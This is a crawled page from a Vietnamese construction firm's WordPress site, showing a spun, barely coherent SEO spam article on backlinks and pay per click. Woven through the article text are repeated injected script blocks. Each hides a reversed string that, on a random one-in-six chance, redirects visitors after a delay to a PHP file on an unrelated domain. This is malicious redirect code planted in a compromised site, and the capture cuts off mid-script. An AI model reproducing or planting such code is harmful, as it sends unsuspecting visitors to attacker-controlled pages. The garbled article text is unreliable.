

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpteng.com/pay-per-click-versus-search-engine-optimization-savvy-injury-lawyers-use-both/
body_size: 11962
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Pay Per Click Versus Search Engine Optimization - Savvy Injury Lawyers Use Both - hpteng.com</title>

<!-- This site is optimized with the Yoast SEO plugin v9.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://hpteng.com/pay-per-click-versus-search-engine-optimization-savvy-injury-lawyers-use-both/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pay Per Click Versus Search Engine Optimization - Savvy Injury Lawyers Use Both" />
<meta property="og:description" content="For additional keyword relevance try hyperlinking your primary keyword phrase to your internet site as very well. As you to be able to develop backlinks to your homepage begin deep linking to sub pages inside of site originating from a article resource boxes effectively. An individual will found yourself in your site if your website &hellip;" />
<meta property="og:url" content="https://hpteng.com/pay-per-click-versus-search-engine-optimization-savvy-injury-lawyers-use-both/" />
<meta property="og:site_name" content="hpteng.com" />
<meta property="article:tag" content="GG Backlinks" />
<meta property="article:tag" content="GG BL" />
<meta property="article:tag" content="GGBacklinks" />
<meta property="article:section" content="console systems" />
<meta property="article:published_time" content="2022-11-03T08:45:57+00:00" />
<meta property="og:image" content="https://gwinnettbaseball.blob.core.windows.net/documents/images/Teams/721-brookwood-elite-sluggers.png" />
<meta property="og:image:secure_url" content="https://gwinnettbaseball.blob.core.windows.net/documents/images/Teams/721-brookwood-elite-sluggers.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="For additional keyword relevance try hyperlinking your primary keyword phrase to your internet site as very well. As you to be able to develop backlinks to your homepage begin deep linking to sub pages inside of site originating from a article resource boxes effectively. An individual will found yourself in your site if your website [&hellip;]" />
<meta name="twitter:title" content="Pay Per Click Versus Search Engine Optimization - Savvy Injury Lawyers Use Both - hpteng.com" />
<meta name="twitter:image" content="https://gwinnettbaseball.blob.core.windows.net/documents/images/Teams/721-brookwood-elite-sluggers.png" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://hpteng.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://hpteng.com/pay-per-click-versus-search-engine-optimization-savvy-injury-lawyers-use-both/","name":"Pay Per Click Versus Search Engine Optimization &#8211; Savvy Injury Lawyers Use Both"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin hpteng.com &raquo;" href="https://hpteng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi hpteng.com &raquo;" href="https://hpteng.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpteng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/font-awesome-all.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://hpteng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://hpteng.com/wp-content/plugins/google-language-translator/css/style.css?ver=5.0.48' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://hpteng.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://hpteng.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://hpteng.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='shtheme-style-css'  href='https://hpteng.com/wp-content/themes/hpt/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='https://hpteng.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://hpteng.com/wp-content/plugins/ubermenu/assets/fontawesome/fonts/css/fontawesome-all.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/custom-woocommerce.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-style-css'  href='https://hpteng.com/wp-content/themes/hpt/lib/css/layout-woocommerce.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://hpteng.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hpteng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://hpteng.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpteng.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpteng.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.5.3" />
<link rel='shortlink' href='https://hpteng.com/?p=5744' />
<link rel="alternate" type="application/json+oembed" href="https://hpteng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpteng.com%2Fpay-per-click-versus-search-engine-optimization-savvy-injury-lawyers-use-both%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpteng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpteng.com%2Fpay-per-click-versus-search-engine-optimization-savvy-injury-lawyers-use-both%2F&#038;format=xml" />

<link rel="stylesheet" href="https://hpteng.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator, #language { clear:both; width:160px; text-align:right; }#language { float:right; }#flags { text-align:right; width:165px; float:right; clear:right; }#flags ul { float:right !important; }p.hello { text-align:right; float:right; clear:both; }.glt-clear { height:0px; clear:both; margin:0px; padding:0px; }#flags { width:165px; }#flags a { display:inline-block; margin-left:2px; }#google_language_translator { width:auto !important; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator { display:none; }#google_language_translator select.goog-te-combo { color:#32373c; }#google_language_translator {color: transparent;}body { top:0px !important; }#glt-translate-trigger { left:20px; right:auto; }#glt-translate-trigger > span { color:#ffffff; }#glt-translate-trigger { background:#f89406; }.goog-te-gadget .goog-te-combo { width:100%; }</style><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }


/* Status: Loaded from Transient */

</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			div#CacNutTuyenDung {
    display: none;
}		</style>
	</head>

<body class="post-template-default single single-post postid-5744 single-format-standard woocommerce-no-js no-sidebar site-full-width" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <nav id="mobilenav">
        <div class="mobilenav__inner">
            <div class="toplg">
                <h3>MENU</h3>
            </div>
            
<!-- UberMenu [Configuration:main] [Theme Loc:menu-1] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-menu-1 ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2-menu-1-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-2-menu-1-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-menu-1 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-menu-1" class="ubermenu-nav"><li id="menu-item-6" class="li-home ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-6 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://hpteng.com/" tabindex="0"><i class="ubermenu-icon fas fa-home" ></i><span class="ubermenu-target-title ubermenu-target-text">Trang chủ</span></a></li><li id="menu-item-151" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-151 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/gioi-thieu/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Giới thiệu</span></a></li><li id="menu-item-1247" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1247 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/danh-muc/san-pham/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sản phẩm</span></a></li><li id="menu-item-467" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-467 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/danh-muc/store/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Kho hàng</span></a></li><li id="menu-item-152" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-152 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/category/doi-tac-2/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Đối tác</span></a></li><li id="menu-item-301" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-career ubermenu-item-301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/tuyen-dung/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tuyển dụng</span></a></li><li id="menu-item-149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-149 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/lien-he/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Liên hệ</span></a></li></ul></nav>
<!-- End UberMenu -->
            <a class="menu_close"><i class="fas fa-angle-left"></i></a>
        </div>
    </nav>
    
<div id="page" class="site">

	<header id="masthead" class="site-header header-logo-style2" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<!-- Start Top Header -->


<!-- End Top Header -->



<div class="header-main">

	<div class="container">

		<div class="site-branding">

			
				<p class="site-title"><a href="https://hpteng.com/" rel="home">hpteng.com</a></p>

			
		</div><!-- .site-branding -->



		<div class="header-content">

			<!-- <a id="showmenu" class="d-lg-none">

				<span class="hamburger hamburger--collapse">

					<span class="hamburger-box">

						<span class="hamburger-inner"></span>

					</span>

				</span>

			</a> -->

			<div class="row align-items-center">

				<div class="col-lg-2">

					<div class="logo">

						<a href="https://hpteng.com"><img src="https://hpteng.com/wp-content/uploads/2019/01/Performance-Built-on-TRUST.png"></a>
					</div>

				</div>

				<div class="col-lg-10 d-none d-lg-block">

					<div class="row align-items-end">

						<div class="col-lg-12">

							<div class="row align-items-end">

								<div class="col-lg-9">

									<div class="title-company__inner">

										<p class="title-company">CÔNG TY CỔ PHẦN KỸ THUẬT XÂY DỰNG VÀ THƯƠNG MẠI HPT</p>

										<p class="title-commpany2 title-commpany3">HPT Construction Engineering and Trading JSC HPT Eng., JSC</p>

									</div>

								</div>

								<div class="col-lg-3">

									<div class="header-content__information clearfix">

										<div class="header-content__information__el header-content__information__hotline">

											<p>Hotline:</p>

											<p><strong>+84 24 2212 0249</strong></p>

										</div>

									</div>

								</div>

							</div>

							

							

						</div>

					</div>

					
				</div>

			</div>

			<div class="switch-language clearfix">

				Ngôn ngữ: <div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a title='English' class='notranslate flag en united-states'></a></li><li id='Korean'><a title='Korean' class='notranslate flag ko Korean'></a></li><li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div>
			</div>

		</div>

		

	</div>

</div>



<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

	<div class="container">

		<div class="row">
			<div class="col-lg-9">
				
<!-- UberMenu [Configuration:main] [Theme Loc:menu-1] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-menu-1 ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2-menu-1-4"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-2-menu-1-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-menu-1 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-menu-1" class="ubermenu-nav"><li class="li-home ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-6 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://hpteng.com/" tabindex="0"><i class="ubermenu-icon fas fa-home" ></i><span class="ubermenu-target-title ubermenu-target-text">Trang chủ</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-151 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/gioi-thieu/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Giới thiệu</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1247 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/danh-muc/san-pham/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sản phẩm</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-467 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/danh-muc/store/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Kho hàng</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-152 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/category/doi-tac-2/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Đối tác</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-career ubermenu-item-301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/tuyen-dung/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tuyển dụng</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-149 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://hpteng.com/lien-he/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Liên hệ</span></a></li></ul></nav>
<!-- End UberMenu -->
			</div>
			<div class="col-lg-3 d-lg-block d-none">
				<form role="search" method="get" class="search-form" action="https://hpteng.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>			</div>
		</div>

	</div>

</nav>




	</header><!-- #masthead -->
	
	<div id="content" class="site-content">

		<div class="container"><div class="breadcrumb"><span><span><a href="https://hpteng.com/" >Home</a> » <span class="breadcrumb_last">Pay Per Click Versus Search Engine Optimization &#8211; Savvy Injury Lawyers Use Both</span></span></span></div></div>
			<div class="container">

	<div id="primary" class="content-sidebar-wrap">

		
		<main id="main" class="site-main" role="main">

						
			
<article id="post-5744" class="post-5744 post type-post status-publish format-standard hentry category-consolesystems tag-gg-backlinks tag-gg-bl tag-ggbacklinks">
			<header class="entry-header">
			<h1 class="entry-title">Pay Per Click Versus Search Engine Optimization &#8211; Savvy Injury Lawyers Use Both</h1>		</header><!-- .entry-header -->
	
			<div class="entry-meta">
			<span class="entry-time"><i class="far fa-clock"></i> 3:45 chiều 03/11/2022</span>
			<span class="entry-view"><i class="fas fa-eye"></i> 516 lượt xem</span>
		</div>
	
	<div class="entry-content">
		<p>For additional keyword relevance try hyperlinking your primary keyword phrase <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to your internet site as very well. As you <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to be able <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to develop backlinks <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to your homepage begin deep linking <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to sub pages inside of site originating from a article resource boxes effectively.</p>
<p>An individual will found yourself in your site if your website does not tally while using product you can be selling. So make sure a person simply title isn&#8217;t <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>too long and even the title should be relevant on your own site. Most search engine spiders don&#8217;t read long URLs really. Take note of the URL of the website. Search Engine Optimization help will be focused on bringing a lot of traffic on <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to the site.</p>
<p>In simple terms, a backlink can be a link from another site that links <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to joining your downline. Backlinks that sourced from higher pr sites contain more value at your site. Lots of people try <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to obtain Backlinks from sites have got a page ranking of 3 or much better.</p>
<p>Besides having the page optimized with relevant words and terms, outside fac<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors can certainly play extreme part. In fact, SEO goes even beyond the definition we started with throughout. Search Engine Optimization might be more than just creating several meta tags and submitting your Url <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to a few search engines. There are quite a few of strategies that currently work <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to offer a better chance at getting listed higher planet Search Engine Results Pages (SERPS). Sometimes these fac<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var 